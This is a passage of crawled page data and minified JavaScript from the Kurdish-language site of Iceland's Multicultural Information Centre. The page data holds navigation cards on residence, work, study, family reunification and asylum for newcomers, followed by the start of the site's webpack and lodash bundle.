Otobus","uri":"/living-in-iceland/transport/straeto-and-buses","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null}]},{"id":99,"title":"Diçin Îzlandayê","fields":{"label":"Ez dixwazim biçim Îzlandayê","primaryCard":{"title":"Ma hûn dixwazin biçin Îzlandayê?","cta":"Li ser barkirina Îzlandayê","intro":"Ger hûn plan dikin ku biçin Îzlandayê, em agahdariya girîng pêşkêş dikin ku divê hûn berî ku hûn werin.","image":{"url":"2022/11/aurora-borealis-g85733e1f0_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/moving-to-iceland","title":"Diçin Îzlandayê","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Rûniştina qanûnî li Îzlandayê","page":{"title":"Malbata Hiqûqî","uri":"/living-in-iceland/housing/legal-domicile","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":102,"title":"hemwelatiyê YE","fields":{"label":"Ez hemwelatiyek YE/EFTA me","primaryCard":{"title":"Ji herêma EEA / EFTA tê?","cta":"Ez ji herêma EEA / EFTA têm","intro":"Hemwelatiyek welatek endamê EEA / EFTA dikare ji hatina xwe ya li Îzlandayê heta sê mehan bêyî qeydkirinê li Îzlandayê bimîne û bixebite.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region","title":"Ji Herêma EEA / EFTA","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Pêdivî ye ku hejmarek nasnameyê?","page":{"title":"hejmarên ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":109,"title":"Ji 3 mehan zêdetir dimîne","fields":{"label":"Ji 3 mehan zêdetir dimîne","primaryCard":{"title":"Ma hûn plan dikin ku hûn demek dirêjtir li Îzlandayê bimînin?","cta":"Ez demekê li Îzlandayê dimînim","intro":"Pêdivî ye ku hûn serlêdana pejirandina mafê xwe yê mayîna li Îzlandayê ji şeş mehan zêdetir bikin û jimareyek nasnameyê bistînin.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/staying-for-more-than-3-months","title":"Ji 3 mehan zêdetir dimîne","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Li ser hejmarên nasnameyê","page":{"title":"hejmarên ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":108,"title":"Ji 3 mehan kêmtir dimîne","fields":{"label":"Ji 3 mehan kêmtir dimîne","primaryCard":{"title":"Ma hûn plan dikin ku hûn 3-6 mehan an kêmtir li Îzlandayê bixebitin?","cta":"Ez ê ji bo demeke kurt li Îzlandayê bixebitim","intro":"Ger hûn hemwelatiyek EEA / EFTA ne ku niyeta we heye ku ji bo demek kurt li Îzlandayê bixebite, hûn hîn jî hewce ne ku di derheqê serîlêdana jimareyek nasnameya pergalê de bi Dahat û Gumrika Îzlandayê (Skatturinn) re têkilî daynin.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/staying-less-than-3-months","title":"Ji 3 mehan kêmtir dimîne","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Jimareyek ID-a pergalê hewce ye?","page":{"title":"hejmarên ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]},{"id":101,"title":"Ne hemwelatiyê YE ye","fields":{"label":"Ez ne hemwelatiyê YE/EFTA me","primaryCard":{"title":"Ma hûn ji derveyî herêma EEA / EFTA têne?","cta":"Ez ne ji herêma EEA / EFTA me","intro":"Kesên ku ne hemwelatiyên EEA/EFTA ne, ger ku ew dixwazin ji sê mehan zêdetir li Îzlandayê bimînin divê serî li destûra rûniştinê bidin.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region","title":"Ne ji Herêma EEA / EFTA ye","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Tenê ji bo demek kurt bimîne?","page":{"title":"Demek kurt li Îzlandayê","uri":"/moving-to-iceland/not-from-the-eea-efta-region/a-short-stay-in-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":105,"title":"Xwendina li Îzlandayê","fields":{"label":"Ez dixwazim li Îzlandayê bixwînim","primaryCard":{"title":"Ma hûn dixwazin li Îzlandayê bixwînin?","cta":"Xwendina li Îzlandayê","intro":"Li vir hûn agahdarî di derbarê ka meriv çawa destûrnameyek rûniştinê ji bo xwendina li Îzlandayê werdigire.","image":{"url":"2022/11/people-2557396_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-study-in-iceland","title":"Ez dixwazim li Îzlandayê bixwînim","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Diçin Îzlandayê?","page":{"title":"Diçin Îzlandayê","uri":"/moving-to-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":103,"title":"Li Îzlandayê dixebitin","fields":{"label":"Ez dixwazim li Îzlandayê bixebitim","primaryCard":{"title":"Ma hûn dixwazin li Îzlandayê bixebitin?","cta":"Ez dixwazim li Îzlandayê bixebitim","intro":"Ji bo ku hûn li Îzlandayê bixebitin, divê hûn jimareyek nasnameyê hebin. Ger hûn ne ji herêma EEA/EFTA ne, pêdivî ye ku hûn xwediyê destûra rûniştinê bin.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-work-in-iceland","title":"Ez dixwazim li Îzlandayê bixebitim","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ez ne ji herêma EEA / EFTA me","page":{"title":"Ne ji Herêma EEA / EFTA ye","uri":"/moving-to-iceland/not-from-the-eea-efta-region","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":104,"title":"Malbata li Îzlandayê","fields":{"label":"Li Îzlandayê endamekî malbata min heye","primaryCard":{"title":"Endamê malbatê li Îzlandayê","cta":"Li Îzlandayê endamekî malbata min heye","intro":"Destûra rûniştinê ya li ser bingeha yekbûna malbatê ji xizmê herî nêz ê kesê ku li Îzlandayê dijî tê dayîn.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-have-a-family-member-in-iceland","title":"Li Îzlandayê endamekî malbata min heye","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ez ne ji herêma EEA / EFTA me","page":{"title":"Ez ne ji herêma EEA / EFTA me - Agahdariya Giştî","uri":"/moving-to-iceland/not-from-the-eea-efta-region/im-not-from-the-eea-efta-region-general-information","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":106,"title":"Penaberî li Îzlandayê","fields":{"label":"Ez dixwazim li Îzlandayê mafê penaberiyê bixwazim","primaryCard":{"title":"Penaberî li Îzlandayê","cta":"Ez dixwazim li Îzlandayê mafê penaberiyê bixwazim","intro":"Ji penaxwazekî re dibe ku destûra rûniştinê li ser hincetên mirovahî bi argumanên xurt were dayîn.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-seek-asylum-in-iceland","title":"Ez dixwazim serlêdana parastina navneteweyî li Îzlandayê bikim","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ez ne ji herêma EEA / EFTA me","page":{"title":"Ez ne ji herêma EEA / EFTA me - Agahdariya Giştî","uri":"/moving-to-iceland/not-from-the-eea-efta-region/im-not-from-the-eea-efta-region-general-information","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":107,"title":"Sedemên din","fields":{"label":"Sedemên din ên ku diçin Îzlandayê","primaryCard":{"title":"Sedemên din ên ku diçin Îzlandayê","cta":"Sedemên min ên taybetî hene ku ez biçim Îzlandayê","intro":"Mimkun e ku meriv destûrek rûniştinê li ser bingeha têkiliyên taybetî yên bi Îzlandayê re, armanca taybetî, ji bo dilxwazan û hêj bêtir bistîne.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/other-reasons-for-moving-to-iceland","title":"Sedemên din ên ku diçin Îzlandayê","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Diçin Îzlandayê","page":{"title":"Diçin Îzlandayê","uri":"/moving-to-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]}]},{"id":178,"title":"Çavkanî","fields":{"label":"Ez pispor im ku li ser pirsgirêkên koçberan dixebitim","primaryCard":{"title":"","cta":"","intro":"Ev beşa malperê ji bo pisporên ku bi koçberan û penaxwazên parastina navneteweyî re dixebitin e. Li vir hûn agahdarî û rêwerzên kêrhatî bibînin.","image":null,"page":{"uri":"/resources","title":"Çavkanî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Tezmînata dewletê ji şaredariyan re - Bend 15.","page":{"title":"Tezmînata dewletê ji şaredariyan re (Made 15)","uri":"/resources/state-reimbursement-to-municipalities/reimbursement-article-15","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":179,"title":"Bend 15","fields":{"label":"Bend 15","primaryCard":{"title":"Tezmînata ji bo şaredariyan - Bend 15","cta":"Bend 15","intro":"Tezmînata dewletê ji rayedarên herêmî re ji ber alîkariya darayî ya ku ew didin hemwelatiyên biyanî.","image":null,"page":{"uri":"/resources/state-reimbursement-to-municipalities/reimbursement-article-15","title":"Tezmînata dewletê ji şaredariyan re (Made 15)","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Toolbox","page":{"title":"Toolbox","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":186,"title":"Toolbox","fields":{"label":"Toolbox","primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":188,"title":"Materyalên çapkirî","fields":{"label":"Materyalên çapkirî","primaryCard":{"title":"Materyalên çapkirî","cta":"","intro":"Materyalên çapkirî bibînin","image":null,"page":{"uri":"/resources/toolbox/published-material","title":"Materyalên çapkirî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Toolbox","page":{"title":"Toolbox","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":187,"title":"Koleksiyona vîdyoyê","fields":{"label":"Koleksiyona vîdyoyê","primaryCard":{"title":"Koleksiyona vîdyoyê","cta":"Biçe berhevoka vîdyoyê","intro":"Li vir hûn piraniya vîdyoyên ku wekî din li dora malpera Navenda Agahdariya Pirçandî belav bûne bibînin.","image":null,"page":{"uri":"/resources/toolbox/video-collection","title":"Koleksiyona vîdyoyê","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Toolbox","page":{"title":"Toolbox","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]}]},{"id":180,"title":"Nûçe","fields":{"label":"Nûçe","primaryCard":{"title":"Arşîva nûçeyan","cta":"Herin arşîvên nû","intro":"Di arşîvên nûçeyan de hûn çîrokên nû û kevntir ên ku li ser malpera MCC-ê hatine weşandin, dibînin.","image":null,"page":{"uri":"/news","title":"Arşîva nûçeyan","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ma hûn hewceyê alîkariyê ne?","page":{"title":"Şêwirmendî","uri":"/counselling","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null}],"locations":[{"id":90,"title":"Reykjavík","fields":{"primaryCard":{"title":"","cta":"Li ser qada paytextê","intro":"Agahiyên li ser herêma paytext, Reykjavík, Seltjarnarnes, Kópavogur, Garðabær û Hafnarfjörður.","image":{"url":"2022/11/iceland-g2090f0603_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ger hewceyê şêwirmendiyê bi me re têkilî daynin.","page":{"title":"Şêwirmendî","uri":"/counselling","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":91,"title":"Rojava","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":92,"title":"Westfjords","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":93,"title":"Bakurê rojavayê","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":94,"title":"Bakurê Rojhilat","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":95,"title":"Rohilat","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":96,"title":"Başûr","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":97,"title":"Reykjanes","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"}],"Search":{"hits":[],"__typename":"SearchResult"},"WpSettings":{"aboutPage":{"uri":"/about-us","__typename":"WpItem"},"twitterUrl":"","privacyPolicyPage":{"uri":"/privacy-notice","__typename":"WpItem"},"email":"mcc@vmst.is","phone":"450-3090","kennitala":"700594-2039","address":"Grensásvegur 9, 108 Reykjavík","addressUrl":"a:7:{s:3:\"lat\";d:64.1312817;s:3:\"lng\";d:-21.8737472;s:4:\"zoom\";i:16;s:7:\"markers\";a:1:{i:0;a:6:{s:5:\"label\";s:17:\"Vinnumálastofnun\";s:13:\"default_label\";s:7:\"Iceland\";s:3:\"lat\";d:64.1315027;s:3:\"lng\";d:-21.8734389;s:7:\"geocode\";a:1:{i:0;a:5:{s:4:\"name\";s:7:\"Iceland\";s:4:\"html\";s:7:\"Iceland\";s:6:\"center\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}s:4:\"bbox\";a:2:{s:10:\"_southWest\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}s:10:\"_northEast\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}}s:10:\"properties\";a:15:{s:8:\"place_id\";i:239179113;s:7:\"licence\";s:70:\"Data © OpenStreetMap contributors, ODbL 1.0. http://osm.org/copyright\";s:8:\"osm_type\";s:8:\"relation\";s:6:\"osm_id\";i:299133;s:3:\"lat\";s:10:\"64.9841821\";s:3:\"lon\";s:11:\"-18.1059013\";s:5:\"class\";s:8:\"boundary\";s:4:\"type\";s:14:\"administrative\";s:10:\"place_rank\";i:4;s:10:\"importance\";d:0.7356875782503985;s:11:\"addresstype\";s:7:\"country\";s:4:\"name\";s:7:\"Iceland\";s:12:\"display_name\";s:7:\"Iceland\";s:7:\"address\";a:11:{s:7:\"country\";s:7:\"Iceland\";s:12:\"country_code\";s:2:\"is\";s:8:\"building\";s:0:\"\";s:4:\"road\";s:0:\"\";s:12:\"house_number\";s:0:\"\";s:8:\"postcode\";s:0:\"\";s:4:\"city\";s:0:\"\";s:4:\"town\";s:0:\"\";s:7:\"village\";s:0:\"\";s:6:\"hamlet\";s:0:\"\";s:5:\"state\";s:0:\"\";}s:11:\"boundingbox\";a:4:{i:0;s:10:\"63.0859177\";i:1;s:10:\"67.3530000\";i:2;s:11:\"-25.0135069\";i:3;s:11:\"-12.8046162\";}}}}s:4:\"uuid\";s:20:\"marker_65647e1401155\";}}s:7:\"address\";s:17:\"Vinnumálastofnun\";s:6:\"layers\";a:1:{i:0;s:20:\"OpenStreetMap.Mapnik\";}s:7:\"version\";s:5:\"1.4.3\";}","facebookUrl":"https://www.facebook.com/MulitculturalCentre","instagramUrl":"","__typename":"WpSettings"},"__lang":"ku","__namespaces":{"common":{"breadcrumbsAriaLabel":"Breadcrumbs","home":"Xane","mccFullName":"Navenda Agahdariya Pirçandî","headerNavLabel":"Menuya sereke","mainMenu":"Menuya sereke","menu":"Qerta xûrekê","menuButtonAria":"Pêşeka sereke vekin","search":"Gerr","jumpToMain":"Biçe ser naveroka sereke","searchLabel":"Gerr","searchPlaceholder":"Gerrîn…","post_type-blog":"Blog","post_type-events":"Events","post_type-news":"Nûçe","post_type-page":"Rûpel","opensInNewTab":"Di tabloya nû de vedibe","sectionOverview":"Tabloya naverokê","footer-aboutUs":"Çûna nava","footer-idNumber":"Nimara ye kiyîtî","footer-privacyNotice":"Daxuyaniya nepenîtiyê","footer-address":"Navnîşan","footer-email":"Email","footer-phone":"Telefon","footer-openingHoursReception":"Saetên resepsiyonê","footer-openingHoursPhone":"Saetên telefonê","langs-menuAria":"Menuya wergerê veke","langs-header":"Zimanên Hilbijartî","langs-all-header":"Wergerên otomatîk","searchResults":"Encamên Lêgerînê","search-result-page":"Pages","search-result-news":"Nûçe","search-result-blog":"Blog","search-result-events":"Events","shareButtonsTitle":"Vê Postê Parve bikin","shareOnFacebook":"Li ser Facebookê parve bikin","shareOnTwitter":"Li ser Twitterê parve bikin","shareOnLinkedIn":"Li ser LinkedIn parve bikin","shareOnWhatsApp":"Bi WhatsApp re bişînin","videos":"Videos","contentFilter-areaFilterTitle":"Agahdariya taybetî ya herêmê","contentFilter-tagFilterTitle":"Naveroka Parzûnê","contentFilter-clear":"Zelal","autoTranslate":"Ev rûpel bixweber ji Îngilîzî hatiye wergerandin.","404-error":"Pêşniyarên di derbarê naverokê de an jî tiştê ku dikare li ser malperê çêtir were kirin bi xêr hatî","emailIs":"email ji bo têkiliyê","newsArchive":"Arşîva nûçeyan","blogArchive":"Arşîva blogê","eventsArchive":"Arşîva bûyeran","allNews":"Hemû Nûçe","allBlogPosts":"Hemû postên Blog","allEvents":"Hemû Bûyer"}}},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"a_FZFLgZOx699PLg58QBS","isFallback":false,"dynamicIds":[9657],"gsp":true,"customServer":true,"locale":"ku","locales":["en","is","af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","zh","co","hr","cs","da","nl","et","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","he","hi","hmn","hu","ig","id","ga","it","ja","jv","kn","kk","km","rw","ko","ku","ky","lo","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ny","or","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tl","tg","ta","tt","te","th","tr","tk","uk","ur","ug","uz","vi","cy","xh","yi","yo","zu"],"defaultLocale":"en","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mcc.is/_next/static/chunks/pages/_app-de70e06b10241970.js
body_size: 197196
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{1539:function(t,e,n){var r={"./af/common.json":[1301,1301],"./am/common.json":[2765,2765],"./ar/common.json":[1389,1111],"./az/common.json":[9579,9579],"./be/common.json":[8714,8714],"./bg/common.json":[6564,6564],"./bn/common.json":[371,371],"./bs/common.json":[2752,2752],"./ca/common.json":[9706,9706],"./ceb/common.json":[8705,8705],"./co/common.json":[2578,2578],"./cs/common.json":[8913,8913],"./cy/common.json":[524,524],"./da/common.json":[543,7682],"./de/common.json":[1545,1545],"./el/common.json":[3319,3319],"./en/common.json":[464,464],"./eo/common.json":[6272,6272],"./es/common.json":[357,357],"./et/common.json":[1646,1646],"./eu/common.json":[6670,6670],"./fa/common.json":[512,512],"./fi/common.json":[8418,8418],"./fr/common.json":[5167,5167],"./fy/common.json":[5495,761],"./ga/common.json":[9384,9384],"./gd/common.json":[3916,3916],"./gl/common.json":[1362,1362],"./gu/common.json":[4365,4365],"./ha/common.json":[6377,6377],"./haw/common.json":[3364,3364],"./he/common.json":[5657,5657],"./hi/common.json":[6729,6729],"./hmn/common.json":[6316,6316],"./hr/common.json":[2146,2146],"./ht/common.json":[4057,4057],"./hu/common.json":[5474,5474],"./hy/common.json":[160,160],"./id/common.json":[1610,1610],"./ig/common.json":[5158,5158],"./is/common.json":[3895,3895],"./is/common2.json":[635,635],"./it/common.json":[9486,9486],"./ja/common.json":[459,459],"./jv/common.json":[4960,4960],"./ka/common.json":[6290,6290],"./kk/common.json":[8316,8316],"./km/common.json":[5241,5241],"./kn/common.json":[7591,7591],"./ko/common.json":[5271,5271],"./ku/common.json":[2286,2286],"./ky/common.json":[3153,3153],"./la/common.json":[365,365],"./lb/common.json":[2572,2572],"./lo/common.json":[7733,7733],"./lt/common.json":[5064,5064],"./lv/common.json":[5224,5224],"./mg/common.json":[7547,7547],"./mi/common.json":[2557,2557],"./mk/common.json":[9433,9433],"./ml/common.json":[6091,6091],"./mn/common.json":[211,211],"./mr/common.json":[6419,6419],"./ms/common.json":[5223,5223],"./mt/common.json":[7517,7517],"./my/common.json":[9388,9388],"./ne/common.json":[7919,7919],"./nl/common.json":[1211,1211],"./no/common.json":[399,399],"./ny/common.json":[7689,7689],"./or/common.json":[4005,4005],"./pa/common.json":[2949,2949],"./pl/common.json":[5878,5878],"./ps/common.json":[6645,6645],"./pt/common.json":[1400,1400],"./ro/common.json":[4686,4686],"./ru/common.json":[7247,7247],"./rw/common.json":[6673,6673],"./sd/common.json":[5352,5352],"./si/common.json":[2055,2055],"./sk/common.json":[5446,5446],"./sl/common.json":[2068,2068],"./sm/common.json":[9542,9542],"./sn/common.json":[1908,5495],"./so/common.json":[9194,9194],"./sq/common.json":[2937,2937],"./sr/common.json":[3911,3911],"./st/common.json":[9051,9051],"./su/common.json":[175,175],"./sv/common.json":[6504,6504],"./sw/common.json":[1124,1124],"./ta/common.json":[2720,2720],"./te/common.json":[350,350],"./tg/common.json":[7418,7418],"./th/common.json":[3303,3303],"./tk/common.json":[2923,2923],"./tl/common.json":[9801,9801],"./tr/common.json":[2973,2973],"./tt/common.json":[2691,2691],"./ug/common.json":[1185,1185],"./uk/common.json":[8783,8783],"./ur/common.json":[5597,5597],"./uz/common.json":[6745,6745],"./vi/common.json":[9789,9789],"./xh/common.json":[4013,4013],"./yi/common.json":[1537,1537],"./yo/common.json":[6942,6942],"./zh/common.json":[6671,6671],"./zu/common.json":[6654,6654]};function i(t){if(!n.o(r,t))return Promise.resolve().then(function(){var e=Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e});var e=r[t],i=e[0];return n.e(e[1]).then(function(){return n.t(i,19)})}i.keys=function(){return Object.keys(r)},i.id=1539,t.exports=i},4550:function(t){"use strict";t.exports=function(t,e,n,r,i,a,o,s){if(!t){var l;if(void 0===e)l=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,r,i,a,o,s],c=0;(l=Error(e.replace(/%s/g,function(){return u[c++]}))).name="Invariant Violation"}throw l.framesToPop=1,l}}},5557:function(t,e,n){var r;t=n.nmd(t),(function(){var i,a="Expected a function",o="__lodash_hash_undefined__",s="__lodash_placeholder__",l=1/0,u=0/0,c=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],h="[object Arguments]",f="[object Array]",d="[object Boolean]",p="[object Date]",g="[object Error]",m="[object Function]",v="[object GeneratorFunction]",b="[object Map]",C="[object Number]",y="[object Object]",_="[object Promise]",x="[object RegExp]",w="[object Set]",k="[object String]",M="[object Symbol]",O="[object WeakMap]",V="[object ArrayBuffer]",E="[object DataView]",j="[object Float32Array]",S="[object Float64Array]",H="[object Int8Array]",L="[object Int16Array]",P="[object Int32Array]",I="[object Uint8Array]",A="[object Uint8ClampedArray]",T="[object Uint16Array]",D="[object Uint32Array]",R=/\b__p \+= '';/g,N=/\b(__p \+=) '' \+/g,F=/(__e\(.*?\)|\b__t\)) \+\n'';/g,B=/&(?:amp|lt|gt|quot|#39);/g,z=/[&<>"']/g,Z=RegExp(B.source),W=RegExp(z.source),G=/<%-([\s\S]+?)%>/g,U=/<%([\s\S]+?)%>/g,q=/<%=([\s\S]+?)%>/g,$=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,K=/^\w*$/,Y=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,X=/[\\^$.*+?()[\]{}|]/g,J=RegExp(X.source),Q=/^\s+/,tt=/\s/,te=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,tn=/\{\n\/\* \[wrapped with (.+)\] \*/,tr=/,? & /,ti=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ta=/[()=,{}\[\]\/\s]/,to=/\\(\\)?/g,ts=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,tl=/\w*$/,tu=/^[-+]0x[0-9a-f]+$/i,tc=/^0b[01]+$/i,th=/^\[object .+?Constructor\]$/,tf=/^0o[0-7]+$/i,td=/^(?:0|[1-9]\d*)$/,tp=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,tg=/($^)/,tm=/['\n\r\u2028\u2029\\]/g,tv="\ud800-\udfff",tb="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",tC="\\u2700-\\u27bf",ty="a-z\\xdf-\\xf6\\xf8-\\xff",t_="A-Z\\xc0-\\xd6\\xd8-\\xde",tx="\\ufe0e\\ufe0f",tw="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f 